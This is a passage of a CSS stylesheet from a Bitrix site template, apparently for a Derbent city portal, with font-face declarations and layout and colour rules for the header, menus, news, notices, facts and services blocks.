         url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.svg#pt_serifitalic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'pt_serifregular';
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.svg#pt_serifregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
/* End */


/* Start:/bitrix/templates/color_derbent/css/style.css?1626429652151575*/
/* Базовые стили */

html, body {
	width: 100%;
	margin: 0;
	padding: 0;
}

body {
	-js-display: flex;
    display: flex;
    flex-direction: column;
	min-height: 100vh;
	justify-content: space-between;
    background-color: #f7f7f7;
	font-size: 16px;
}

html {
	box-sizing: border-box;
}

html * {
	box-sizing: inherit;
}

h1, h2, h3, h4, h5 {
	margin-top: 0;
	color: #1c1c1c;
	font-weight: normal;
}

h1, h2, h3, h4 {
	margin-bottom: 20px;
}

h1, h2 {
	font-family: 'museo_cyrillic900';
}

h3, h4, h5 {
	font-family: 'museo_cyrillic700';
}

h5 {
	margin-bottom: 16px;
}

h1 {
	font-size: 1.875em;
}

h2 {
	font-size: 1.5em;
}

h3 {
	font-size: 1.25em;
}

h4 {
	font-size: 1.125em;
}

h5 {
	font-size: 1em;
}

a {
	text-decoration: none;
	cursor: pointer;
	color: #a37742;
	font-family: 'museo_cyrillic700';
    font-size: 1em;
	transition: all 0.4s;
}

a:hover, a:active, a:focus {
	color: #d2302f;
}

p {
	font-family: 'pt_serifregular';
    color: #1c1c1c;
    font-size: 1em;
    line-height: 1.6;
    margin-bottom: 30px;
    margin-top: 0;
}

ul, ol {
	padding: 0;
	margin: 0;
	margin-bottom: 20px;
}

li {
	list-style-type: none;
	margin-bottom: 5px;
}

ul li:before {
	content: "\25CF";
	color: #a3a1a1;
	font-size: 0.75em;
    margin-right: 5px;
}

ol li {
   counter-increment: item;
 }

ol li:before {
   margin-right: 5px;
   content: counter(item) ".";
   color: #a3a1a1;
   text-align: center;
   display: inline-block;
 }

img[align="left"] {
	float: left;
	margin: 30px 30px 30px 0;
}

img[align="right"] {
	float: right;
	margin: 30px 0 30px 30px;
}

table {
	border: 1px solid #ebebeb;
	border-collapse: collapse;
	width: 576px;
}

table th {
	font-family: 'pt_serifbold';
	font-size: 1em;
	background-color: #ebebeb;
	color: #1c1c1c;
	padding: 12px 24px;
}

table td {
	font-family: 'pt_serifregular';
	padding: 6px 24px;
	font-size: 0.9375em;
	color: #1c1c1c;
}

table caption {
	caption-side: bottom;
	margin-top: 15px;
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	color: #1c1c1c;
	opacity: 0.5;
}

button, input[type="submit"] {
	color: #fff;
	font-family: 'museo_cyrillic700';
	font-size: 1em;
	line-height: 40px;
	height: 40px;
	padding-left: 60px;
	padding-right: 60px;
	margin-bottom: 10px;
	border-radius: 5px;
	outline: none;
	border: none;
	background-color: #588eae;
	transition: background-color 0.3s;
}

button:hover, input[type="submit"]:hover {
	background-color: #8ab0c6;
}

input[type="radio"] {
    position: absolute;
    visibility: hidden;
}


input[type="radio"] + label {
    display: block;
    position: relative;
    padding-top: 5px;
    padding-bottom: 5px;
    padding-left: 30px;
    font-family: 'pt_serifregular';
    font-size: 1em;
    line-height: 27px;
    color: #1c1c1c;
}

input[type="radio"] + label:before {
    content: '';
    display: block;
    box-sizing: border-box;
    position: absolute;
    border-radius: 50%;
    border: 1px solid #b7b7b7;
    background-color: #fff;
    height: 15px;
    width: 15px;
    top: 11px;
    left: 5px;
    margin: auto;
}

input[type=radio]:checked + label:after {
    visibility: visible;
}

input[type="radio"] + label:after {
    content: '';
    display: block;
    box-sizing: border-box;
    position: absolute;
    visibility: hidden;
    border-radius: 50%;
    box-shadow: 0 0 0 1px #a37742;
    border: 4px solid #fff;
    background-color: #a37742;
    height: 15px;
    width: 15px;
    top: 11px;
    left: 5px;
    margin: auto;
}


input[type="checkbox"] {
    position: absolute;
    visibility: hidden;
}


input[type="checkbox"] + label {
    display: block;
    position: relative;
    padding-top: 5px;
    padding-bottom: 5px;
    padding-left: 30px;
    margin-top: 5px;
    font-family: 'pt_serifregular';
    font-size: 1em;
    line-height: 27px;
    color: #1c1c1c;
}

input[type="checkbox"] + label:before {
    content: '';
    display: block;
    box-sizing: border-box;
    position: absolute;
    border: 1px solid #b7b7b7;
    background-color: #fff;
    height: 15px;
    width: 15px;
    top: 11px;
    left: 5px;
    margin: auto;
}

input[type=checkbox]:checked + label:after {
    visibility: visible;
}

input[type="checkbox"] + label:after {
	content: '';
    display: block;
    visibility: hidden;
    position: absolute;
	left: 10px;
    top: 12px;
    width: 6px;
    height: 10px;
    border: solid #a37742;
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
}

input[type="text"] {
	height: 40px;
	outline: none;
	padding: 10px;
	font-size: 0.8125em;
}

input[type="text"]:focus {
	border: 1px solid #a37742;
	box-shadow: 0 0 2px 0 #a37742;
}

textarea {
	width: 100%;
	outline: none;
	resize: none;
	border: 1px solid #ccc;
	padding: 10px;
	font-size: 0.8125em;
}

textarea:focus {
	border: 1px solid #a37742;
	box-shadow: 0 0 2px 0 #a37742;
}

.container {
	max-width: 1200px;
    padding-left: 20px;
    padding-right: 20px;
	margin-left: auto;
	margin-right: auto;
}

.btn {
	padding: 0;
}

/* ------------ header ------------- */

header {
	background-image: url(/bitrix/templates/color_derbent/css/../img/bg-pattern.png);
	background-position: left bottom;
	box-shadow: inset -1000px 0 1000px -100px rgba(245,245,245,0.9);
}

header li:before {
	display: none;
}

/* top-header */

.top-header {
	height: 50px;
	margin-left: 0;
	margin-right: 0;
	margin-bottom: 3px;
	padding-top: 10px;
	background-color: #9a6c36;
	position: relative;
}

.top-header:after {
	content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 3px;
    bottom: -3px;
    background-image: linear-gradient(#999,#fff);
}

.top-header-wrapper {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	align-items: baseline;
}

.top-header__account-btn a {
	color: #fff;
	font-size: 0.875em;
	line-height: 20px;
	font-family: 'museo_cyrillic300', sans-serif;
	margin-right: 10px;
	transition: opacity 0.4s;
}

.top-header__account-btn a:hover,
.top-header__account-btn a:focus,
.top-header__account-btn a:active {
	opacity: 0.7;
	text-decoration: none;
}

@media (max-width: 600px) {
	.top-header__projects-menu {
		display: none;
	}
}

.top-header__projects-menu ul {
	-js-display: flex;
    display: flex;
	margin-bottom: 0;
}

.top-header__projects-menu ul li a {
	display: block;
	color: #fff;
	font-size: 0.875em;
	text-align: center;
    line-height: 35px;
	font-family: 'museo_cyrillic300', sans-serif;
	margin-left: 15px;
	margin-right: 15px;
	white-space: nowrap;
	transition: opacity 0.4s;
}

.top-header__projects-menu ul li a.show-map-btn {
	height: 35px;
	width: 90px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/show-map-bg.svg);
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center;
}

.top-header__projects-menu ul li a.show-map-btn:before {
	content: '\f041';
	font-family: 'fontAwesome';
	margin-right: 5px;
}



.top-header__projects-menu ul li a:hover,
.top-header__projects-menu ul li a:focus,
.top-header__projects-menu ul li a:active {
	text-decoration: none;
	opacity: 0.7;
}

.top-header__search-block {
	display: flex;
}

.top-header__search-block a {
	display: block;
	color: #fff;
	font-size: 0.875em;
	line-height: 20px;
	font-family: 'museo_cyrillic300', sans-serif;
	/*padding-right: 35px;
	background: url(/bitrix/templates/color_derbent/css/../img/pics/glasses-with-circular-lenses.png) right 4px no-repeat;*/
	position: relative;
	transition: opacity 0.4s;
}

.top-header__search-block a:hover {
	opacity: 0.7;
}

.top-header__search-block a .top-input-search-wrapper {
	position: absolute;
    right: 30px;
    top: -3px;
    overflow: hidden;
    width: 135px;
	transition: all 0.3s;
}

.top-header__search-block a .top-input-search-wrapper.closed {
	right: 45px;
	width: 0;
}

.top-header__search-block a .top-input-search-wrapper:before {
	content: '\f002';
	display: block;
	font-family: FontAwesome;
	color: #DDD0BE;
	position: absolute;
    left: 8px;
    top: 3px;
    font-size: 0.75em;
}

.top-header__search-block a input {
	border: 1px solid #CA9B5F;
	border-radius: 3px;
	height: 28px;
	padding-left: 25px;
	color: #1c1c1c;
    width: 135px;
    padding-right: 20px;
}

.top-header__search-block .close-search {
	position: absolute;
    right: 8px;
	color: #DDD0BE;
	top: 3px;
    font-size: 0.8125em;
}


.top-header__search-block a input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #DDD0BE;
  font-size: 0.6875em;
}
.top-header__search-block a input::-moz-placeholder { /* Firefox 19+ */
  color: #DDD0BE;
  font-size: 0.6875em;
}
.top-header__search-block a input:-ms-input-placeholder { /* IE 10+ */
  color: #DDD0BE;
  font-size: 0.6875em;
}
.top-header__search-block a input:-moz-placeholder { /* Firefox 18- */
  color: #DDD0BE;
  font-size: 0.6875em;
}
.top-header__search-block a input::placeholder {
  color: #DDD0BE;
  font-size: 0.6875em;
}


.top-header__search-block a i.fa-search {
	height: 20px;
	padding-top: 4px;
    padding-left: 5px;
    padding-right: 5px;
}

.top-header__search-block .aa-hide a {
	padding-right: 10px;
    padding-left: 20px;
	height: 25px;
	background: url(/bitrix/templates/color_derbent/css/../img/pics/glasses-with-circular-lenses.png) right 4px no-repeat;
}

/* header-main */

.header-main {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	align-items: center;
	padding-top: 30px;
	padding-bottom: 30px;
}

@media (max-width: 1000px) {
	.header-main {
		-webkit-flex-direction: column;
		-moz-flex-direction: column;
		-ms-flex-direction: column;
		-o-flex-direction: column;
		flex-direction: column;
		-ms-align-items: center;
		align-items: center;
	}
}

@media (max-width: 1000px) {
	.header-main__contacts {
		margin-bottom: 20px;
	}
}

@media (max-width: 600px) {
	.header-main__contacts {
		margin-bottom: 0;
	}
}

.header-main__phone a {
	display: block;
	color: #294049;
	padding-bottom: 10px;
	font-size: 1.125em;
	line-height: 20px;
	font-family: 'museo_cyrillic300', sans-serif;
}

.header-main__phone a:hover {
	text-decoration: none;
}

@media (max-width: 600px) {
	.header-main__phone a {
		text-align: center;
	}
}

.header-main__socials ul {
	-js-display: flex;
    display: flex;
	margin-bottom: 0;
}

@media (max-width: 600px) {
	.header-main__socials ul {
		justify-content: center;
	}
}

.header-main__socials li {
	margin-right: 9px;
}

.header-main__socials a {
	display: block;
	width: 24px;
	height: 24px;
    background-position: center top;
    background-repeat: no-repeat;
	transition: none;
}

.header-main__socials a.od {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/ok.png);
}

.header-main__socials a.vk {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/vk.png);
}

.header-main__socials a.fb {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/facebook.png);
}

.header-main__socials a.tw {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/Twitter.png);
}

.header-main__socials a.in {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/Instagram.png);
}

.header-main__socials a.tel {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/Telegram.png);
}

.header-main__socials a:hover {
    background-position: center -24px;
}

.header-main__logo {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/herb.png);
	padding-left: 80px;
	min-height: 78px;
    background-repeat: no-repeat;
    background-position: center left;
}

.header-main__logo:hover,
.header-main__logo:active,
.header-main__logo:focus {
	text-decoration: none;
	opacity: 0.7;
}

@media (max-width: 1000px) {
	.header-main__logo {
		order: -1;
		margin-bottom: 20px;
	}
}

@media (max-width: 600px) {
	.header-main__logo {
		width: 280px;
    	text-align: center;
	}
}

.header-main__logo-header {
	color: #9a6c36;
	font-size: 2em;
	line-height: 1.1;
	font-family: 'museo_cyrillic100', sans-serif;
	text-transform: uppercase;
	padding-top: 15px;
}

@media (max-width: 600px) {
	.header-main__logo-header {
		font-size: 1.75em;
	}
}

.header-main__logo-header span {
	font-family: 'museo_cyrillic700', sans-serif;
}

.header-main__logo-caption {
	color: #9a6c36;
	font-size: 0.8125em;
	font-family: 'museo_cyrillic300', sans-serif;
	letter-spacing: 0.05em;
}

@media (max-width: 600px) {
	.header-main__logo-caption {
		font-size: 0.75em;
	}
}

@media (max-width: 600px) {
	.header-main__for-tourists {
		display: none;
	}
}

.header-main__for-tourists a {
	display: block;
	position: relative;
	background-color: #9a6c31;
	height: 43px;
	line-height: 22px;
	text-align: center;
	width: 160px;
	padding: 9px 9px 9px 40px;
	border: 3px solid #e5ded4;
	border-radius: 7px;
	color: #fff;
	font-size: 0.875em;
	font-family: 'museo_cyrillic500', sans-serif;
	transition: all 0.3s;
}

.header-main__for-tourists a span {
	position: relative;
	z-index: 10;
}

.header-main__for-tourists a:before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
    left: 0;
	border-radius: 7px 0 0 7px;
	width: 40px;
	height: 100%;	
	background-color: #8a5f28;
	background-image: url(/bitrix/templates/color_derbent/css/../img/tourist.svg);
	background-size: 20px;
	background-repeat: no-repeat;
	background-position: center;
	z-index: 5;
}

.header-main__for-tourists a:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
    left: 0;
	border-radius: 7px;
	width: 0;
	height: 100%;	
	background-color: #8a5f28;
	transition: width 0.5s;
}

.header-main__for-tourists a:hover:after {
	width: 100%
}

.header-main__for-tourists a:hover,
.header-main__for-tourists a:focus,
.header-main__for-tourists a:active {
	text-decoration: none;
}

/* top-menu */


.top-menu {
	padding-top: 20px;
	-js-display: flex;
    display: flex;
    flex-direction: column;
    align-items: center;
	justify-content: center;
}

@media (max-width: 600px) {
	.top-menu {
		padding-top: 0;
	}
}

.mobile-menu-opener {
	display: none;
	width: 100%;
	padding: 4px 7px;
	background-color: #9a6c36;
}

@media (max-width: 1000px) {
	.mobile-menu-opener {
		display: block;
	}
}

.hamburger {
	width: 30px;
	color: #fff;
	float: right;
}

.hamburger .fa {
	font-size: 1.875em;
}

.main-menu {
	-js-display: flex;
    display: flex;
    flex-direction: row;
	justify-content: space-around;
	padding-bottom: 20px;
	margin-bottom: 0;
}



@media (max-width: 1000px) {
	.main-menu {
		flex-direction: column;
		overflow: hidden;
		padding-bottom: 0;
		width: 100%;
		background-color: #fff;
	}
	.main-menu_closed {
		height: 0;
	}
	.main-menu_closed i {
		display: none;
	}
	.main-menu_opened {
		height: auto;
	}
}

.main-menu li {
	margin-bottom: 0;
}

.main-menu>li>a {
	display: block;
	color: #9a6c36;
	font-size: 1em;
	line-height: 20px;
	text-transform: uppercase;
	padding: 3px 5px;
	font-family: 'museo_cyrillic300', sans-serif;
	white-space: nowrap;
}

@media (max-width: 1200px) {
	.main-menu>li>a {
		font-size: 0.875em;
	}
}

@media (max-width: 1000px) {
	.main-menu>li>a {
		padding-bottom: 15px;
	    padding-top: 15px;
	    padding-left: 20px;
		border-bottom: 1px solid #e6dcd0;
		font-size: 1em;
	}
	.main-menu>li>a>i {
		position: absolute;
		right: 20px;
		transition: all 0.3s;
	}
}

.main-menu li a:hover,
.main-menu li a:focus,
.main-menu li a:active {
	text-decoration: none;
}

@media (max-width: 1000px) {
	.main-menu>li>a.expanded {
		background-color: #9a6c36;
		color: #fff;
	}
	.main-menu>li>a.expanded>i {
		transform: rotateZ(90deg);
	}
}

.main-menu>li>a.active {
	color: #ce2824;
}

.main-menu li a.active:hover {
	text-decoration: none;
}

.sub-main-menu {
	display: none;
	background-color: #fff;
	z-index: 1;
}

.sub-main-menu>li:first-child {
	z-index: 10;
    position: relative;
    background: #fff;
}

@media (min-width: 1001px) {

	.main-menu>li>a.active {
		font-family: 'museo_cyrillic700', sans-serif;
		border-bottom: 2px solid #ce2824;
	}
	.sub-main-menu {
		position: absolute;
		width: 220px;
		top: 40px;
		box-shadow: 0 0 5px #aaa;
	}
	.sub-main-menu:before {
		content: '';
		display: block;
		height: 0;
		width: 0;
		border: 7px solid transparent;
		border-bottom-color: #fff;
		position: absolute;
		top: -14px;
		left: 20px;
		filter: drop-shadow(0 0 2px #999);
	}
	
	.sub-main-menu:after {
		content: '';
		display: block;
		width: 100%;
		height: 20px;
		position: absolute;
		top: -20px;
	}
	.main-menu li a:hover,
	.main-menu li a:focus,
	.main-menu li a:active {
		color: #ce2824;
	}
	.main-menu>li>a:hover + .sub-main-menu {
		display: block;
	}
	.sub-main-menu:hover {
		display: block;
	}
	.main-menu>li {
		padding: 0 7px;
		position: relative;
	}
	.main-menu>li>a>i {
		display: none;
	}
}

@media (max-width: 1000px) {
	.sub-main-menu {
		background-color: #f5f0e9;
	}
}

.sub-main-menu li a {
    display: block;
    padding: 12px 25px;
    font-size: 0.8125em;
    font-family: 'museo_cyrillic500';
    line-height: 1.2;
}

.sub-main-menu li a {
	border-bottom: 1px solid #e2d5c5;
}

.sub-main-menu li:last-child a {
    border-bottom: none;
}

/* ------------ end header ------------- */

/* ------------ main ------------- */

/* news */

.main-content {
	padding-bottom: 60px;
}

.news {
	padding-top: 20px;
	position: relative;
	text-align: center;
	background-image: url(/bitrix/templates/color_derbent/css/../img/bg-pattern.png);
	background-position: left top;
	box-shadow: inset -1000px -250px 1000px 100px rgba(245,245,245,0.9);
}

.news:after {
    content: "";
    display: block;
    width: 100%;
    position: absolute;
    height: 8px;
    bottom: -4px;
    background-color: #f4f5f7;
    filter: blur(10px);
}

.news-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	margin-bottom: 30px;
}

.news-block {
	-js-display: flex;
    display: flex;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

@media (max-width: 1000px) {
	.news-block {
		flex-wrap: wrap;
	}
}

/* main-news */

.main-news {
	padding: 50px 20px 40px;
	width: 66.6%;
}

@media (max-width: 1000px) {
	.main-news {
		width: 100%;
	}
}

@media (max-width: 600px) {
	.main-news {
		padding-bottom: 0;
	}
}

.main-news ul {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
}

@media (max-width: 600px) {
	.main-news ul {
		flex-direction: column;
	}
}

.main-news__item {
	-js-display: flex;
    display: flex;
	flex-direction: column;
	align-items: flex-start;
	width: 49%;
}

.main-news__item:before {
	display: none;
}

@media (max-width: 600px) {
	.main-news__item {
		width: 100%;
		padding-bottom: 30px;
	}
	.main-news__item:last-child {
		padding-bottom: 0;
	}
}

.main-news__item-image {
	margin-bottom: 20px;
	width: 100%;
}

.main-news__item-image img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.main-news__item-header {
	text-align: left;
}

.main-news__item-header a {
	color: #1c1c1c;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 24px;
	display: block;
}

.main-news__item-header a:hover {
	opacity: 0.7;
}


.main-news__item-caption {
	margin-bottom: 8px;
	text-align: left;
	font-size: 0.75em;
	color: #848484;
}

.main-news__item-caption a {
	font-size: 1em;
	color: #848484;
	font-family: 'pt_serifregular';
}

@media (max-width: 1000px) {
	.main-news__item-caption {
		height: 25px;
	}
}

.main-news__item-caption span a {
	color: #9a6c36;
	font-size: 1em;
    font-family: 'pt_serifregular';
}

.main-news__item-caption span a:hover {
	color: #ce2824;
}


/* other-news */

.other-news {
	width: 33.3%;
	padding: 50px 20px 20px;
	border-left: 3px solid #efefef;
	-js-display: flex;
    display: flex;
	flex-direction: column;
	justify-content: space-between;
	-ms-align-items: flex-start;
}

@media (max-width: 1000px) {
	.other-news {
		width: 100%;
	}
}

.other-news__header {
	font-family: 'museo_cyrillic300', sans-serif;
	font-size: 1em;
	line-height: 20px;
	color: #294049;
	text-transform: uppercase;
	text-align: left;
}

.other-news ul {
    -js-display: flex;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
}

@media (max-width: 1000px) {
	.other-news ul {
		-webkit-flex-direction: row;
		-moz-flex-direction: row;
		-ms-flex-direction: row;
		-o-flex-direction: row;
		flex-direction: row;
	}
}

@media (max-width: 600px) {
	.other-news ul {
		-webkit-flex-direction: column;
		-moz-flex-direction: column;
		-ms-flex-direction: column;
		-o-flex-direction: column;
		flex-direction: column;
	}
}

.other-news__item {
	text-align: left;
	padding-top: 10px;
	padding-bottom: 20px;
	border-bottom: 1px solid #efefef;
}

.other-news__item:first-child {
	padding-top: 0;
}

.other-news__item:before {
	display: none;
}

@media (max-width: 1000px) {
	.other-news__item {
		width: 33.3%;
		padding-right: 30px;
		border-bottom: none;
	}
}

@media (max-width: 600px) {
	.other-news__item {
		width: 100%;
	}
}

.other-news__item:last-child {
	border-bottom: none;
}

.other-news__item-caption {
	font-size: 0.75em;
	color: #848484;
	font-family: 'pt_serifregular';
	margin-bottom: 8px;
	text-align: left;
}

.other-news__item-caption span a {
	color: #9a6c36;
	font-size: 1em;
    font-family: 'pt_serifregular';
}

.other-news__item-caption span a:hover {
	color: #ce2824;
}

.other-news__item-header {
	text-align: left;
}

.other-news__item-header a {
	color: #1c1c1c;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 24px;
	display: block;
}

.other-news__item-header a:hover {
	opacity: 0.7;
}

.other-news__all {
	align-self: flex-end;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
}

.other-news__all:hover {
	color: #9a6c36
}


/* fortress-bg */

.fortress-bg {
	background-image: url(/bitrix/templates/color_derbent/css/../img/fortress-bg.jpg);
	background-size: 100%;
	box-shadow: inset 0 -280px 80px -150px #f0f0f0, 0 20px 100px #f0f0f0;
}


/* notices */

.notices {
	padding-bottom: 30px;
	padding-top: 25px;
}

.notices-block {
	padding: 30px 0 25px;
	background-color: #fff;
	background-image: url(/bitrix/templates/color_derbent/css/../img/notices-bg.jpg);
	background-size: cover;
	box-shadow: 0 0 1px 1px #ccc;
	-js-display: flex;
    display: flex;
    flex-direction: column;
}

.notices-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	margin-bottom: 30px;
	text-align: center;
}

.notices ul {
	-js-display: flex;
    display: flex;
	margin-bottom: 35px;
}

@media (max-width: 1000px) {
	.notices ul {
		flex-direction: column;
		margin-bottom: 0;
	}
}

.notices__item {
	display: block;
	text-align: left;
	width: 33.3%;
	padding-left: 40px;
	padding-right: 40px;
	border-right: 1px solid #ddd;
}

.notices__item:before {
	display: none;
}

@media (max-width: 1000px) {
	.notices__item {
		width: 100%;
		border-right: none;
		padding-bottom: 20px;
	}
}


.notices__item:last-child {
	border-right: none;
}


.notices__item-caption {
	font-size: 0.75em;
	color: #a5a5a5;
	font-family: 'pt_serifregular';
	margin-bottom: 8px;
}

.notice-text {
	text-align: left;
	margin-bottom: 0;
}

@media (max-width: 1000px) {
	.notice-text {
		margin-top: 0;
	}
}

.notice-text a {
	color: #1c1c1c;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 24px;
	display: block;
}

.notice-text a:hover {
	opacity: 0.7;
}

.notices__all {
	align-self: flex-end;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
	padding-right: 20px;
}

.notices__all:hover {
	color: #9a6c36
}

/* about */

.about {
	padding-top: 20px;
	padding-bottom: 30px;
}

.about-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	text-align: center;
}

.about-block ul {
	-js-display: flex;
    display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.about__item {
	width: 33%;
}

.about__item:before {
	display: none;
}

.about__item a {
	display: block;
	margin-top: 50px;
	margin-bottom: 10px;
	-js-display: flex;
    display: flex;
	flex-direction: column;
	align-items: center;
}

.about__item a:hover {
	text-decoration: none;
}

@media (max-width: 600px) {
	.about__item {
		width: 50%;
	}
}

.about__item-image {
	width: 112px;
	height: 112px;
	border-radius: 50%;
	overflow: hidden;
	box-shadow: 0 0 0 1px #9a6c36;
	margin-bottom: 13px;
	display: flex;
	justify-content: center;
	align-items: center;
}

/*.about__item:hover .about__item-image {
	box-shadow: 0 0 0 3px #ce2824;
}*/

.about__item-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	font-family: 'object-fit: cover;';
	transition: all 0.7s;
}

.about__item-image:hover img {
	width: 140%;
	height: 140%;
}

.about__item-caption {
	font-family: 'museo_cyrillic500', sans-serif;
	color: #9a6c36;
	font-size: 1.125em;
	line-height: 20px;
	margin-bottom: 5px;
	text-align: center;
}

.about__item:hover .about__item-caption {
	color: #ce2824;
}

@media (max-width: 1000px) {
	.about__item-caption {
		width: 130px;
	}
}

.about__item-sub-caption {
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 20px;
	color: #1c1c1c;
	text-align: center;
}

@media (max-width: 1000px) {
	.about__item-sub-caption {
		width: 130px;		
	}
}

/* big-bg */

.big-bg {
	background-image: url(/bitrix/templates/color_derbent/css/../img/bg-pattern.png);
    margin-top: 100px;
	box-shadow: inset 0 -200px 60px -150px #f5f5f5;
}

/* facts-and-services */

.facts-and-services-block {
	padding-top: 20px;
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	padding-bottom: 30px;
}

@media (max-width: 1000px) {
	.facts-and-services-block {
		flex-wrap: wrap;
	}
}

/* facts */

.facts {
	width: 66%;
	margin-top: -50px;
}

@media (max-width: 1000px) {
	.facts {
		width: 100%;
	}
}

.facts-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	text-align: center;
	margin-bottom: 30px;
}

.facts-info {
	display: flex;
    flex-direction: column;
	background-color: #fff;
	padding: 20px;
	box-shadow: 0 0 1px 1px #ccc;
}

.facts-info ul {
	-js-display: flex;
    display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-bottom: -60px;
}

@media (max-width: 600px) {
	.facts-info ul {
		margin-bottom: -40px;
	}
}

.facts__item {
	width: 45%;
	margin-bottom: 100px;
}

.facts__item:before {
	display: none;
}

@media (max-width: 600px) {
	.facts__item {
		width: 100%;
		margin-bottom: 50px;
	}
}

.facts__item a {
	display: block;
	width: 100%;
	height: 100%;
	text-decoration: none;
	padding-left: 70px;
	background-size: 50px;
    background-repeat: no-repeat;
}

.facts__item_social a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/social-gold.png);
}

.facts__item_people a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/people-gold.png);
}

.facts__item_hospital a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/hospital-gold.png);
}

.facts__item_folders a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/folders-gold.png);
}

.facts__item_game a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/game-gold.png);
}

.facts__item_food a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/food-gold.png);
}

.fact-caption {
	color: #1c1c1c;
	font-size: 1.125em;
	line-height: 27px;
	font-family: 'museo_cyrillic500', sans-serif;
}

.fact-value {
	font-family: 'museo_cyrillic500', sans-serif;
	font-size: 1.5em;
	line-height: 27px;
	color: #1c1c1c;
}

.fact-value span {
	font-size: 0.875em;
	color: #848484;
	font-family: 'museo_cyrillic300', sans-serif;
}

.facts-info__all {
	align-self: flex-end;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
}

.facts-info__all:hover {
	color: #9a6c36
}

/* services */

.services {
	width: 30%;
	margin-top: -50px;
}

@media (max-width: 1000px) {
	.services {
		margin-top: 50px;
		width: 100%;
	}
}

.services-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	text-align: center;
	margin-bottom: 30px;
}

.services-info {
	background-color: #fff;
	padding-bottom: 20px;
	box-shadow: 0 0 1px 1px #ccc;
}

.services-info ul {
	-js-display: flex;
    display: flex;
	flex-direction: column;
}

.services__item {
	border-bottom: 1px solid #ddd;
	margin-bottom: 0;
}

.services__item:before {
	display: none;
}

.services__item a {
	-js-display: flex;
	display: flex;
    align-items: center;
	background-size: 50px;
    background-repeat: no-repeat;
    background-position: 15px center;
    padding: 20px 20px 20px 80px;
	min-height: 105px;
	color: #588eae;
	font-size: 1.125em;
	line-height: 24px;
	font-family: 'museo_cyrillic500', sans-serif;
}

.services__item a:hover {
	color: #9a6c36;
	text-decoration: none;
	/*background-color: #f7f7f7;*/
}

@media (max-width: 1000px) {
	.services__item a {
		background-position-x: 45px;
    	padding-left: 110px;
	}
}

.services__item:last-child {
	border-bottom: none;
}

.services__item_doctor a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/doctor.png);
}

.services__item_passport a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/passport.png);
}

.services__item_transport a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/transport.png);
}

.services__item_money a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/money.png);
}

.services__item_doctor a:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/doctor-gold.png);
}

.services__item_passport a:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/passport-gold.png);
}

.services__item_transport a:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/transport-gold.png);
}

.services__item_money a:hover {
